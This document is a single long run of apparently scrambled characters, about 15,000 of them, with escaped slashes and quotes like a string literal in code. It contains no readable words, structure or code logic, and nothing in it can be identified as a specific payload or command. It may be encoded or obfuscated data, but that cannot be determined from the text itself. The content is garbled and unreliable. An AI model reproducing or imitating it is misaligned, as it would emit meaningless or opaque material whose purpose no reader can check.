Z=yZf(ZqwZifbQ]nhk9y....3f.yMhmssZrZ+..&&.wg:\'hoD*zyyMkCtP&.nQgoyDawS.r$r.goyZ6SOf+jygt8.tsQrZC9=o6ZvZ|ZqadE7.8.iz+Skse!rryj1M2Tzm$n8Mrv.jeZrqZ.0zZ.ftczYZyZCczipMh.rjpepi7a*usmoZwjgr0.Z.Zq...ZQM..ne.m.jZ<bE5.wnZr0S8.ewa+.tQj.\'4.q.9jpszoy.7S.qf=.n2Zh.r.ejh@tN.v&gnZmd5p5.1.\/k.zhjqh2h.n$wq..ZkbsriqZg.Crjt..QzgZCnZlZZX9+..rZrZS0&s.h3ZZf..Qju.h5dM.Z.ZC.xl&h3zbvCrN4Zji.+gdOTlZ1jkhN(x)jseM&...Tibkjcr.kyw)&Z8jZ2fNS>..FjZohZ9Zno 9tr.g4.dcZ.4ocld.f.+T01op..m3etT$w*h.\'kqa\/.zD9tkfbi4esm4qZ0C0.orq0jZh(ZOq\/.lvwcc7\/eZS.7*Z.Z4Z..oe.pnslogxQScd.Iyy.dIQDjrno6\/rt&Zg0&j..Lf1yZjagnwyknbwQ..oEOZ..Zd.tpo)13Q.\'wd.x9.01hw6oZ\/poZSrrYcZNssxZg0j4.Tfb2.h.vz&\/qNS.zl.M(Nb.g=L&9p7zpi=gzqMxhQo.jM0z7nqg)&ljx.4&hZ+j1k+vhxT.SNx....sn.ZbA.xCzy.rZmn\/qqf&t.t6ony5Ey#ZZbE.vlZ.twI0&fBIslla.zsnq&..(etp&t&olP5M5kPMZ...gsb6?Dn.lu88i.\'i 0v...cTDsZwtCp0qs+s.p>.k7.7w+Z90aZpQrZqzaBZtjziwtqE.5IaMgWbGokso\/0kZ6+&uv3wro6sy.DCD..Z.y|54Zqb8ksjZIc2.H5zTg EEk=llncgZ.kX.h.-ke?h.rZT0qs.T&Z2ZZosvuayj05+.k\/oihg\/C$sZK=n4B.w.yi.rirhZc.tZiw98$anZ..Zn=gsjlIs.2w_b.x..+o&.IwQmjDo..o882we.g.ZrZkrQ+Z&.arsS2. h5q&isCx2q41iQdj+)5p)Z.mj.Zew8oZl2qZ2\/v.Nq&#brwb(iZjs1.1j..mqZ6&T D3+lNJ.rfenM.yhqf.Q..9&rl\/rkn.&ZZjyZ6 ez.u&Zj..e.k9Z.Dgx6wgZqI.mE3(ho+n \/leyx8t0t..lpSZ.*.rc1.ZES7.Qn.0xqz&.6sl61u.psEqjgZ.+MdSxl.iu.tgiy.M.3+D.5rQoennZr7xdv.x3D&cZs..nzQtZhxKaozeg.u+Zuq9It5apk\/odZ+487MZ4$Q0w.ZS.1s&0.Z3q$..trrl.rrZlEdj.fIZm3..DdZ6.r.gjIgCo)dlpfpxm.r7.Nt5.Q2u(fQlxu.I\'l#fsDlZQ rjlg..hdknk7KrDZw.E..\/.Z.l0h.r.y7qZ3QgNj8G..qN.gIlalr%u0T:MrtZZyjogZt..xId6pZZhschwZyfC+.Z.y.y&0\/. MZx.nnz8e7Is.E.)prn.\/..pnn=M0hnC1.75\\4ZIS5onge.qyZ.SzN.dpp.ZmMssm..r\/.T*8fcly&k4lz.h9.4s.Z3rZl.1gEZ.j-t.o.>S.sIDDCZ1wIw00.Z3.Tyrxw3D@ZCc.gI3 ks4A45wZ.va=7(yA7xaZliyzktnZ&CmTZf.1wuZhhCTkEz8Q.\'lEdcE.k.ZQ.TM>pZlir+Slk\/+j.711Z6$g81.a02jZu.E@ldZsM8+Nh.^fz9ZMy*hm.dn&7E.oZnZSx.Dcd.trtZc6z..zIsxy6msoE2aZk\'C\'0=.Z.l.Zn2jkc(.)zT6t|l..ngm.0p.asZ.Sl.3m.Zi9Ihpj0qczFDosLpfggy92uq&.ox....jCfZZks00q.hbZzoD.mqZa&cI1wZau.yIZ.y4.9E7I+l|.rz...dZyoj9Ds.S2Q.mhqaid.iQ0$grbwj.2t.MkX.vuT2=kjw.tr.eE#sZCprbz.6r4z.ZZT..6xE.gywZtks8lou.C.C243...Q.jgxZxit.h3.ltsr=o.NN+tMta.gZN0Q+N1.NZ8soq&HyNZiGva.g.C. 8Mokw2y.qy.tokkfoUqHkwbzZ&)8Mjej>mo#Z.rE5aQyjyk3Zw7Z9jZGgZ..rN.r3\/.Z5tnqapfo \'8N.rEh0T..Z.l$z"z20ujmrp-.icQrs$kZNpS..Z.ImhZ\'nhEZx5gCZzfl9.hZz9.MtizSutoprmQgD.Zt\/Zpyu.e..gvm.&T.w.wZaln2tc.m.k.g.Cv.hsZsiDQ(scSeU3.nZmi\/Ztxr7.+i2&SCtItmZ7.a.zCZ.2p..NZ.m.ty7huDiDst6j=3m.w).j8IkkiZrrrsyZkS...C&6&.mDZt7.Zh\/j.\\.kr2;$zZ7o0vCk.&zkC.wZI8.xZ.kN.Cqnnm4n3muE.o.iwr01Sg$Z.wpjIdDZZTS03kw.7ss.tMx+hT.bSslh.oEtSio&yN8jqz\'4mj..\/zZ8sEwjZ$lSbgT"mj.&Ck+T.n.x.mp8.6fk.h6=C1NKost.M5Ev.p5NEfbQtDMp0dZ\/giI.nZZ0AfN.Zjo+pod.n.g+.zn#rZOrmlt.ZZ=j0>ZZM.hgoS.so..xZkij.81qnkMyjllvDzo0skZ.C8.r9\'1nZrZ"emZwk.M\'w.Ex8D< ZCzi2.iB\'r\'Dgwwg.ZbcD.9QbZ. M.r iZeZi.).hjDmjgrxa.f.Z..ZvZah.05.piZ5.sf.qZ.4yEqwT1.NZ\/(hsNMdxtiwdZmdk.s2sxD.Er.oS5rZau\/ . Q4zxs8mtb5tc.&h.Zxg6iW+TVC.4$&Cq&.om0k.7.Iwus.qpmzsZpMTkTz.k.D&iyxdwlQrf..qbc.y6t-l.e5. 2I0&rZ.xC.xoDL4iuvm7xsxiMo+rZ.ITQZs.$tzx.hZ+kSj&.zE0y+8rcmvy8...egpSz3.hv3snEagZ..5szq7ye.+MDz&tZyZ#q7yZ..d\/.wrg$k0+M2Ng4QeDkQ31veK0.B8.jmho0c&g.4..&mh=.7T.Zl8o.k..y$=.f.Q&CDt..qckM8$Z3i3.mslwNm+MZ79.0g47zZ.arNa.mNZ3q\\.2IjMpZysZm+E3Z+lySw=2lr...qNZZf5a.9)uigo.0..ldQ.huZDcxyfZiMltDaZQ<+bf.y&bMeSQge.h.rZ4eafn.aZrQjzZ+jq.$ 2j.8qtt&zD$-wQilZ.I0&rjoky8.r9.G..ZDv2Zm8tEQs.$IgZ7sZwpZ+.S.Ngpl.n....ZqTf9?ZZZATMmo0sz.keMtj&E.EjN+.wnZZZoNotks.)iv8.R.xj.Qo3.wdSt.k,EMZIvz2wCzhr.Zr0dqmt.hwqo.k8.msljQ(0m(.Zmlq xnTZk3ZZ.o0.Np.t&Z.ZxZQZCr,wkabIyem.dQ.s_+Iou6.TwZNoEN.w3sZ.xi.s2k.jcq=.a68EsEs.q&wQ..hlbyosIi.2Z.orkS6.dZ"g)ya&f1u.wb.qq.0h..Z.(lmr2.#&q.$g=?ITSl.Zd+.zEEMZg[>.1hDvtkE=jwrn. y4qi2MiqS .ssshVleCM6Bj7pN3.ZgdD4lbZDkT.DZS+\/ztDs.=hZ.ps.pqzprmtxeG7Z.Zy$rE&9ivny>i34t4pDkl2zIuvt+hqyzi&ZmS+lZidqc:mZk5l#wrss&yl#r3Zos++t.kDljx.amn.zriZzez.m3 pZv8.R8nNjZziqoksEi39b6.rrtt.8Z8Sp+EZM1p.g.jN5TgDkN8ZonvZ.lM6joD..QZsmcww*tZ.r.hqr.alI.\/wwSymZqp9.Ip\/.9kmrZyieZlkspi.p8s+$Dw.Zk..IsZWwfqIkZZ6DI7&ZDCs&eZ+ZZlaq7vzZywIhmqZw\/zrjawZo6vdiN.\'ngxn&SxMk+cwg(yZE.rZ.b+4sy.tZ5xxsmxe..iownAu\/.9rZ1y9C.Zo.g8iU0ly8sbeCcotwks.p3534itqamy jf8ZcI.8yM&b9lo4m+s.Ng7Z4I)o.0.qnv+Mr,.xDES7xeq.t.\'5.mtnmjk5+zbu qpZZyc30hZdb 1.r.u.pi+Zi.xvh.px8nv&Zdg$ondH&(.ZEfM4fsylE.elqxx8yI.lfx.7&T1h.ZwsD$y..Ew|.Ew0i.$1y45..ayajCmm.Iwy71>8SZxTc...Q.pzzrChh42.0.30oznkZZnTs.!rno8pZme1&khmgv..rmh3t\'5rd.c0duZln(M$wR.+&=iZT$8w&+vQk.DykoZ1.Zkz&5ZEl#suZ3(mj.sctEo.MzZ+qrqx.nc.4tIgw7eduZNk..6\/apdQ7sZZt9Mk.qqMyj0oZ#b 9 Zf&\/nuwh.NsZN..E.#Im(.jdxtk$E.sQ0.hZrrejSsSEkCQ&E8g*.+.y&KhtglZZ.s7&.ErZl.ruywt(53V6z\/\'StprC0z5.rvjEZl)a9x4i.Z.+.2e.lDvZ.shm.2mZ.g.9fhNp.f8..r&ty..jx.mgouZh3rq5ziEwzr\'mAzj.a5&DxTr6>&aoE.Dk.C.*98s8x5hw4ny&l.&m\/Nphp.Z[ jysh+.qwdi0.$Zk.S7uZQkTZx;x&0jZ&m9Df.8r}yyNFr...:ZkgttmZSz(ooyymw.+a.tgxZxlEZ)EukzM.qri3.oZkC.;.ljokZ9rE*Ca.\'0ZNqQ94.w=ZE4sjlyZqZ83.ZZt.Z4yTxrZ.=i7qS_6.86.Z+hMulupZE0kom(dED3ry0.r.Cm4(IDt.l.mpsn..\/.\/9moZdN[o4..kci imgjxqI.qm&1o\/zg6Ne&.MiZf\/v#Evyf2z6yT&sojen8.x.bTr9QS7&ZQ.oIi3rh40$.jsh81xw.rEgD\/ar.QnZ&t0..Nslx.nrCwpwor4rxTrjuwu..1.z..r\/8NbrrZp.ZwZ#.7IpMuDqpjN2i..rkZXZ6ssjMge1 .wEs7vdx.Mb.9.qoffp.vl+e2lwZ.i&ro5.lxkaxhgIZz.j3Q.Y(z.\/hsEj7..c.4nsZ.hsw.rmhEkM\'pTnIotuew4ZErs.w5.ZI..7.ImE&p5dskez*DTqli=tTjZwqdZ.ph0pZ.t2$qZ8S9Z..TgN1E QZ46T0QSN.swzkz7.DIr9SiNvmZh rTkmj&2Zx7Zxyz?ij8CBhNl.$&Ztq1MKsvZZ.+Nlp0u.r\/\/.sZZZ.wayD7i4gbDp .w.Zj..9=.zdZtndt.ZG.r3..nDc.D8qou#i.o\/.Mz M.D.iZSqDN+b&NEZDZs.ketZ\'Bp..bsb6gwIyQ.?5oCbZ4l..ZTx.NZEjhZbj....eb)g.gZMmlgera0EEr.ix+hg4twy2ZQrokMfDZ.(o.z.u.hrr\/@l.w0f)Aj..EdtZm=ZwZkx&Ifysols.QjoI.m+7.og2wzf.$.3tsZQZ.sEs0\/ZhZx.5r3Z.T.Z.Zc.+orZNE+goyZsSya8uZk.sdz.kWrwg8x\/DDz.j+.>%i5-e.NkjlQZE+qss7.1j.vQ.NJ+j&t..Z.gZ.oo.IXhm#1x.ZkC0iahoIha`.ZDwnIkesr.EUjs.*&rzwpfd21obI.8b-ssZk.jqm.qr..rZesr.bcnMw.o6Cl.sf.rbiv.64Cw.Zsqk.rcf(who>zRhpZy1Z@U..6&5axr.3.ZS.a_&.eC$hybk.9xx..0.pjy.nmrxrlt..njj..=gn7hyu7us..sizh..x&.M8t&onON.Fim\'+Z.Ij.1qSS1&)N a&w4.5g3lsZ.=l0Qtj:.Ee.6hxgd.x3CZsioldy0\/.irrZZZbq..Dq$yliIrz..E.Qh[ztiamZ.5hZQv.$6Z.ZIjTt.r.cZ\/.9(ZcZr.oDQZj.Q6.1qk.>p8t>nkZx3Kyt.MZ4.Eft...M.h$4.ml6lZ5..y+rgfZy1[k7agESC+iZ nrZZZegQn.jIhxsqZwC+3oDZZs$EZTmht2qN(q.eZ\'jh.pg.gdcmaf9r.E.nj0Z1ni&tos.l).j0sy.nU7n\/.iy.qjEq+7ZD\/ZZE.r\/&.5nn.7+$Q4pZ6DeZt0yl.mZ.v1\/sp.ZgTwm.Z\/6n4ZmZ8MCwh..7ZiZ\'t&.ts.z(mt.3.\/Cs44Db\'d78m.\/+I4wrjZ&e.ZZjgQ=s.lknl.m\'ctji05i.z.Z jt.,f..l7CttfZsjhiv.g.\/r+.epgzo.EhhZk..+.fsww Zqf.ZgZmZ9]usgkrQieS38sZq.rjv.gZ$kgZx.ZT.hkg{kmeohkx&zZyqkhplCtwQsCgZ.sZMt.qmg.awr..t"TZw8gpuMh.Noenyr4.Zw4.2.oizg4.y2vw2&.4cw.twadZenlg.r.ho\'t.sa#zh..r.b0.$QZ$eZ9w96i1m.dws+l.MsgZM+wTEumZZ$yyjz.srsMjQ.+o8iIZwdq.s..s.rw2Zt.Mqj71u2or.3icw.(owrIbQCjkh9i.gw&kw+tiwwz\/C5..l=1Ezssa.w4Q$oz4.t.)!.ZqqZacZfS.*Z+c&hsaer.QcCjQskx]z.Mziy.D4.nNwQ9i.Svho&nv.4.gMpc2ar\/&m+dnD&b.9xynwattm.&uhIv*a.Q.oqnSI8T9C+\/Zv*db.31CsnB\'.EfCZEuyy7\'=cgpt.Ts].hliZsm.n*.fW4Z\'M.DgppnfnZe$9iQDt.b&...iQls&aZbmZgq8+...2(.. wylksQqgZN=)yZpZc=pCqhZ&vt5I.S0a+V.kryZq1hhf&ECZ.sr3xM..5ZZHz&I..txZ*ZhxwZme2qs4qi.8rmnEt.\/d&Zn.hC1sEgE5cpwzkzpZlyC9q&yy$iZppNZhE.qi19C80qhl$.v.hjpZeZmZja.v9D4q^dlq6ph.n6.ZTiZn\/CpTI8uZ.hDIZ...0hxgI.Z86.rMZ9ZC.ok.Qgq.Z.y+7.E*gsTNn.(yrZ3.rlvZ+Z.r4Z.UrmSEtF.oh993...0xt4jyxooj.9yZ-ZoZtz@Q1jj+Ij\/ta+wtZtdyIQqQ.QEmspy.y85zZg.Slz..aMZsjdi&Z.g7.gZ"ih.DzripEZ[.ig28dr7g7rkgrZpZ+7.0vInm.g&..r-y.w5gnepIZtE+ofT9#qoj.bk7gjZ$ro5ZdEZ.CrfI(o2nitZ...w.Z.rwko&jxo49..DzZhZk9)s.nZdEgZshlg54.&p".eZ7=0gkZZrlM{hZqC4c4Z...Qrir33h.weggknZdtlnEZr6z%v27gNEZkg@5ZwQ6s.gk0ZdgjjpQ&xg6h#l&&QgzZ.=o..zSNuzEkD+D9Qr.odo.him0Z.mZ..ZQZ.ga.av..sjcQp...hpd.Z.ZhQ1..&\/yoij5\'.eouDzkD3DeZDwZn.QZ1c+u6M&m.ls2lCSZo3trfgNz.Q..7.iacmhE.q\/lcQ.dk.ro.r9.NZsy.0p+Z.shkqz)I89lI.gZV&Dc.l$2.nD.jb8D5wi=1sZpZ#QMwtjcj0&jn2t\/13xws.Qz)Zw7\'wydT.wqwwmo4tsIrp.OEM.$Zhds..bq7rZr3Yczklhjojn\'59moZZ..h(b$4hSZ&Cx&Zg2wsm..Ny.oq8T.ywtQ.QVl_Zg&.4Z.9wml.9Z&ykZtZss.Ip+zCvZMngyZCyZr33iaj80denjZe0&zI.sp.tqM*u3z\'gglsZx+srDZxaZvfmrtQ.x+>M.0.zw8j0.sxl.Zt.ZbET.DEa.i.Zk8+w.aIZb,7.Zp...zjmmrZ..s7y.\/8n7Eu.y.ta4..pm.)&SmyvywqpZi.&pqhzrhpDpx6.bry.Z9..ZgZmkssZeLM8Zhn..++z.CQZ.rqZ9k.nM qtZ.n.8u9qCc.=rtBscD..vjty..z1hZakv9.0DSTiwzxdMwa.joZ.wMZq>Zpz.pr79sIdhmncjZ$QEy5lZskl8.Qmzp03ZciZsQ.ls..MZZI0.rg\/zj..ZyxZD$r4dixIb0mSZQSkC8goE.bDs.l&erCriZit&ZS.kZ.eMG.9kMo7m8Zd.yi\/ZTC.ox4.Tr&o.Zo@.zao4n\/.+ujgZ.Nt`3ld.vh..$&9s0N)Z.je.oI&7..ztzgs7.dlSr.s5D.r.Sfcy)N.#grp.Z\/Zg2.2ngrc.j.pZZhZQtD?Z.ztpqZNZ\'.s8y=Zm.2g5siq4.2.Zixc.o.s.DZ&n.w4DDpsnp&&&tj.ZjwbZAn..pgdhh\/4\\sZDhDC.$v\/+0E458lF53M&.6.jmZ.Mh.mZd.01u(k1w.&wpZTzlTsnZZxZZr.ZZnZgj0oZpbyZTlIrZs.yitkwil&x*MgQoi+1cnMi4ZzwhzpxTZlaA8.zM.30r#y.ppzyxrQ6Cr.D.D7Z.h..v+MEd..g6w Z.\'N&$7g.$2z.Z8wvh.E\/jIwh.. 45Z&ptkDg.o4+5Z$.n.36M\'som+mjZg$.ZeZrxmi4mCeE3r8mMuQT7.mrtj=.(hltEoZ.k.q.b4so2r8kT?N7pki7ygT.8ZwT7Zt.$f.9&$xtZlsyThNN8San\'p&9lCgoeE...qSk3w*EsrZ.Z0.DgS\'uxs.j n(DIZor.MZ+s.3Qc-cs0jzs.rtr!.Mq05Dql.$et.yt.ZykQz)y.s$m.q*ewz0Dn02.ZZt.asmrZ7E18I.o8dZzZ.rSzM...m1Zx1$ZwhpSM\'brk+qms..uud4.5b-a$qN2gphn\'5\/Zh6Q0ID&i5C1..noc)PZj.3_4QZpt1yroSbCoZh3zkMyMwM.qo.z4qSkZalZ#Zm4.ToS.wTZu0pD.Txw3mEkc.ysd6+mZEbz+hf48aT.hZfEqx.jhgErZlQm\/&QjSk05oEm.&XpPy..m6IfZ9.o3tZnxM39kNtr9NIr\'$j.okfl.wQmZ6tZ6+kcZpnZvx_=nDr.hZEMZC&8=.psZ.yngtszGyo.Zs0k07i.Nh.xbC.y&lZzNZ.r.Z8.Z.ZNmck.SgZ+iZMD1.wNchkihpZi3.ooMZ9E.p.Z5Q.h5kBk6gm.r\'rT3xq.Hzr5Du.Skpoyl.ntCkh6uczZ$f4.Zj.&jp.Dc0Z44zQ1\/Zjrwz4.I(qp.ZgQeg8CqlpZ.)r)q+\/1.nczZDs9r\/*kyr&7.r#js5ZxQSietzMz.*w.ZN9Su.ZZZENMqxjEZ..Z&IN.$NcZs.yys.p.eEI8ehZZg.ZZZM+2hkrf.Zrw.rZfsZ].CZp1h 9.Ztd+6q.mZ* ?Q..EC.l8Zjgmxs.50Zmn4.6l.Subq.Zcm@ZZrygZM&++k3.z.j9MkwE\'zQa&.Qi)2\/pZ&tv.i9tQZ\/.vZ.otZZ..o yZ1i..IxlsQrkwSyx*qZgQ.Z.tZh.rs.rC6ZZ.I8nw0qbp..is.ovMSqs95iz)5M.sy{0QjZew8i.)28.Dv+bz3S5pTwrwkhfCfxgC$qQo@z3q9IZ=.E.T.t8hQ.o*wMn.E.Z6v>i.fn.7Qe@sjl.qlE=w.65Md*vv\'.mc.un.&ET.E NSj joiZutzG*.ry7k7.!Zk2p0\/t.Z.I..piIg5&e\/i3.do.e6wZlj.bZZ8EhcMc3r.lx.5Zxt.n0ZPN.hM\'kh5&7InZ.&mzZ>jobnvj.\/mbo8+EZ.mc+tw$NC&Z.al.hZwJsEjCtAls7x5l.4c(4.hr..E.xTlqZmw\/+..z7iEZr\'Ihfp.5f,=&.NZ.&vZoSQ.ggMZ*E+NSlr.j.2Zwc.kEr3ozm.sziZSM\'Zcr.*gZZ.lZg.C9l2yZdMr.a;ZZkbEiZp.y.ZrQj\/rZ.#..dyrZ0Z(>#yxDr7.Z$.+09gyjhqZrZquZ9y..1qZg.iIkmgpM.Z..6.(e\/\/.(.Z 1o\/l.uesZizy2qbhZzV.s9ZnorZrq=ovzfx24.&46cjpq&\/I.s.Qp88ww6Z.$v.v0e.ntS.znum+9EjZ.Dltdsf.7c.&.z98k&yrzbnmCa63Z4gdr .(jm9Z.ri1fC.xtcjagtcrlZ&zEpi\/i6\/7szesZ.k*aiC.FoZhNuEetZ636zMZQE.rCSN9M\/f.S\/qbr.Z.fxrll6.xl1gMthMfgDbZ4$wmZgj9xSl.zpn!55rMh1ZZpmg.t$bZErZ1z.8mD\'kNSpgXZ0E.S0k7s.Te.4DZa0.$kvk]glzfZo0wk>.x.wcD.0&.gngonIT..nprnZzZskwy..iPzl.rzha..yp*.ta.uc.jj7Cu*reno9&hok\'bsgZ..+Qgjisir(MN8k946hM3+.Sr*g.W.j$.>jZZ(.ze6E0k2Zc&\/4p.n48QRRSosZHZz.9c2u.d2o6Q2j.y(.Z.yMp8T3iikZsSsZco+gro.Z.q...3jiq.91Qdk\/ztr&ZyCr4xQsCp \/&]6yh5lfqqqso4sEZ\/h.ZsT.Ep\/wZ.tksSxnzed9QSi\'\'u.0..ZQ.nkk4ssZk.8myZ.2oN.StZj&xIdI&D.Z.hjlzSgoca.id*N.x..Nzsgpz>Zi*.m&.rzntMn&aZ.5k&.=4Mnq...CazbQsneD.c.tQ..dN(9.7.Irr..\/..Z.ZZjjdewDro.. C.....ZMo\/nE@y\/4.nZzZvufjq..jmb.Zo8xv5.Zg4Mrm.retyETr1DxT(Z#yDtdyu&.\/Z1*j448+.D6.vDZ.Bw83oZ1a1nMr+I2m\/.1qhNjCwq.SMofqxcSZ.ti2.1IwxZ.Z9.sI.ZZDrn+DdkvZm$kTdmZobag.qgmsZz.(cZhZ.4r7jqm$INuuuMz&\'.1.w.agmekgZQm34.(q&0sT0.\/zNi ..lrw\/d gJgx.ZnZ.jx+lSzUsmpEdy3mm7pmx2ipzivw+krxZy&4o.946w0v.symrll[..whkeyQ..sn1&1=tga.SkufDwr.sD7sx.Qd882hzn...q$bs0n&lIn.4jf.lN ms9.Tcf.kqxZ.EZu.Qr7r+g...E..hZe.vr5.7rp.fMgMh+Ms.irsi\/ZZEDqw.uzZr.rorM.gjNwng&Z.MuZ+nga7mC.!.y2u.pyo.z.jvttdrO.r.Nx4.rrsZnrqpEZsZZs0kwjn.tmwum1ppriwx.&.oZD.c4.o=.l4t..lMe.TcZlv.Z8.m.IjsIhN.lYSQ.c0iZ7GSNfy.ky)cw.\/bls\'\'..iZQ.2EqG47.iZke....xn4Q..gZjx..oZ0Za.y..E1Zs.INM&.c&sZI7kZZ1=E.VabswMn1.ph2Z.a oZQrs8n.xZ.tZZIdn.0Dm54c+iZxDloZr+7.1Z.Dl$ZdZbi.w8sw&rz4Nh.\'6ervu8jZgwwj63ZIZfuD...xQrp6ge.ZbCZp..6xmcZ.1ju4.wD..wa..ZrQ+qITm5.sjalwm.\\ihD5wIS5rN5.\/=Zr\'xZ.vtr.pdIbCQC9Z7qZ#EbiIwyg.dZz.ZQrqg4tDEo.ZSaif+mZhM).1Q...gqol0k6Dg`qvxm&j5r.gmglZ&qEs.j&0SlcurnZinbem.$.Igk1vs.kh.rZx5..y\'tZQ&hZZT5pylE.CIgptCbn2oZq5TEa+s45mZin.kSi.ywgx98iej1vErqmi2EyxlsZ.hmxZvm6qrso.T .dzZZvQy06jZt.rZY&ih8xZCpcgZ..jimxupuqfosQh#CZk...pzc2dCxlp(doQ.r.8rw\/9D1rhzZgTs.qFvZqf.swEN\/Ss.=0ZoZ.t+Za04nr.)Z7EZoQg.nu.TV7.y=hlQ3D Z8c.FjCE0t_Qlh\/c08+mltQQQod.E..3TS.pI8E.dlg.u.pQ"kCvSu2on Zh,Z.gjCZ&y(Q.hZoo.t-Zr6.#.Zg+m0ZeZC3NZZE.Z&l`7kk8q&yps.EZ\\&v,rDx5pZE9rmgwr.gz9ZmZ\'Som.ic.0xMsxsxlugT.n(M&5oi"x.r3ZNZ7z9SaxhZ&bhqNiQxQiCeZ. .0pc.uaeiEsynNlv..EoEr.ND.l.rt.@tQZ0+Zy,eoj.gD2p5b\/p.jr.Qg.bj.zz).Zmrbiosn1dntZxch.88rt6qkd..Zhaz Z37ZBr#Cz.pzc3f\/ymyosiDh7rapiZ+rrkDSzl2SyfuQZ&.o9..Zrjjkgr..j2e.u)1qgc\/x+wEe.Dz+qwu+tplIEZ9scwntl0g.>0k(..I.gZD.8nowZEZ7q.s.r&pZ..grxSsym.9Qpl3ZsI3s.pdrM$].hZkij T0.t\'mNxZ..f.No.ZsMI.pjvqxhxcf.r>Dz.Cy5r0m..utIM.rxZ.8Z*N.yj8.czDsZ3i.ig...=8n. ZZjk.pje&a.qIbZirjZ.rw.o-C.v.ZxCz.....Eb.9yo\/x.op.ryZOi75Mz.qd7.zr8\/.1Dof...Zm13.qrT1DZj2Z.Zg5m.Zik2S.ZnZitEq0ols\/865Cq.kaq*m7Z.gg.sqlxZMyLo7PIt.EQ>s.IIQ5sptg2lnz.8..4m3rexwv.yo\'ek.w+Srz cl&sZJ0v9ZqM.n.xmI&)gs$rZ.22qfkZCiZomZfr#hy\'.usv.\/oo&SZyp.xw++..lN.wK0ZaMZ)Djm4C48jkiI<Eom&sSazTvZEd.aQx.ajk8.f.s8zlr.me8ErZ4hMZury@9c9tdnhgfuf.moZj,voQor..q#Zer2k3nz.1q$ZZos.hDw.m)rbT..sq3Z0.ppMw2cnuD.baZqQZ3k.m=.qjrxNsn3.8M.ASd2jIsbm+ZC0yk"2NZT(faZ+qZ.4dCy.ZqpZkrD.D5f$p.ko=t8sg0o..vgzqIpwg.hg0d.EwkcZ+9#q.p.f+.WsED5@M3y1yyrwi*q.sllyy.......7ZnkpStxZp.Q+Zrsi\/88a.cm.xZbgZ.I2laZ.70I.rflpp.1p75.lZrZpQIZt.e(ifIm8pv&xTs+Zjy5Qd(ZX<&*h6Z?.N0ur\'7kZ..\/3q3elZSiDuwxnrkF3 .Merf+0nZ=.jrZ.my..x=m5.kg0.ZnC4..qT..w.oeM.o.CZrZ.trZhg+.qrrm..g.og.tZpHnheyZn\'ZQ.)7S.0N0Z.iZtbZgQa$pp7.g.2.qZSr.9sj3s$S.oqzyTZwZT2. Nwaq).NMSTTt.iCkz.wCDQZ(trgfU.Fsdt.z71nwv.j3C..lQs.lZ2I.Zb4hE9g9N5zQe.SthCNojDafEpqopoZoy.3+.mo&hMD..knZnj9m;.Z6tykn[lDyMtZgSbyr.2DmM%rD.e.s.xc9+kg7w.Mrrh...k\/5QZZaa& s&a7ZST\/hjACr0.n.m.iz!D5(.wDrilz.7*owjzggkmeg.qrx.vNj\'q.Q.m.?rNp.\'r5yyZfrczn$o.z.\/+73h.&ji Zni.t.8or+.o$0Z3I4uNgaj.N4(m.inm.sDn3I*rg.ZtS.ci6x..&9Zrg.nj+y.s.ZZlbgl1r8rn1Sx4by2yD\'kCZ.Z82sEowz4.siwrbcD&.nxZZNZ\'ZSncN.rQ0.MjwyQgtD-18.Z..*jD\/FpmT4aZ5loSIjr,4QI4xZiZkx.yuno&ZdZNzs1g.mDxitz.7v3yi8$.ow*sgg\/0rZ\/ Qbvs0.kxm.t9Z.n.Z..!,.ZZZ.NT7ZEj.Cql.WjZ.fkr.d .Qp.j.QmddhowaZEp.ZzmCww..n9QZ5j2ZS2hZhoDvZQxC+.MC.t.p5QSZ.wy.nZZgoZ&lg49xD&ys2Z.Z7IwZD4wsl.u.wZaj.Ism.xg6g?yjTMo4Cw4..ZqhTj..Zy@rZ7ZuIQ.nZ5.$b8..kkT3sx.lgD\'lIysZg.0..xzf=t1.n\/3Z\/rzqZMZkfrs@xjNfw0mw.jDw0sl.Zw2KtrC+..oDZsr..M.\'qiwelTZM6qZZs$qyQz+j.rmsarik.ter.8foeyz0kTj.+dvZ..oMpxmmt.or28ik.w.4.gx9ZtSn.6Z.BmMh..8ZZn%orc3..\\ik$ljM.W\'sb34.gCoQ7E7pez\'ihEoZ8kyw.w.Z>hgy.5n".\' ctZmqN.\/.x&tr7ogbcNh$Z.D6t5D..e.0m3dyjkTZbZZgg&Dqtr7yssew..D30vZZgzrZZ7.etS.yszt5.zp4+s\'gmr3ts..u6i.Z1Z.ZeE.&ey.DQc&tlj.s:e.s.zl..k3xb\/.ug.d.hNhdZn3h 4M0.z\/IsC9IcEdIw5p.=(8p.n2hmD.Z.sr]..obZux0ZTgukrprNChnpA..d0.kmjnxw!9gok.3v5Zya.\'.gZ.wnIf9MxHk\/Zn1Zc.ZnZgxZ.f.a2&.&1pndk&vldnt(k.>CsC=....SzEQuon..n8.ppfbKfNrg6soZZZ.IZuD2ne.sqg.g1Q.ZEkYzZa&.*se4ebmslZpy5fSnm zs3v.kSgTsZZNp9S$t\'$mrEZ.$\'iD+u.kZijyoe42.u.$rmoCTD.cm&.z.Em97z.NZ.fp5&IchE.eoZx&.Nv.Z.hw3qT8l.Fs.Dmp7p.9pZE.d..TkZgupu.bmZZZlkgT1lIqkx3.nx7ywZjcQtMZZglD8.p&.ayok..M..& sy.\'mZ..Z.Ey(l..Iyz\/Z1x+>snNQi\'N.F1pZ.01.1cEr`h &.g.i5vsrf2...jZoMrww9.j`S.ItK2.ZMQqfr&6q8(yaZ\/z.zmZyn..ra .Zir..ajrzoD.qmZ6.pvQcw0 $.rsf.srCer+mcjTv..&zjch6.s9.tsgj&..xZ7sQ4k.I o.ELNwY3\'oDpyE.ZsZaZw0dphTTy.1 jytZZ9a.J?zkzstmZexh5s.Tz,Qp0..kEomQkRZ&4II7&lbjhq.#l\/lsfmuZZqZjhSzod..tabIxsdylEosEp..w0et.*M.q.((q$ijgl&h.\/(vQ.jzyewZrE$.vkk7g3jQayE3c5+zZrjc7fdt9v.6o7&txqN8.\/..&.l\/+lwskpu.&Mpe0.k..y8vq7\/.6eZ.klmk&p$ZoxwlgMuMah)gi.Zx\/o.h(wmr$TQ\'bM(\/lCqr7.4.5Zzi.s6RS2a.$p..wt5?.heqv.IQYIZ9w.x(6..Z+w8qZiS:T..4h0qA*(h3zfZp38sglf9frNk0jg.qhuqjtMp[+6\/.jNo0Z&hICmx.3aMg.3l.Zk2QS.pC.3>tZ.xkN.kpZ>gtZK.d9M(suwx0ik1wzlmxg.nEg.laq3...Siphjmr0I8Z2Q.Dgg.ltIx.Mx&.p5kegQl. 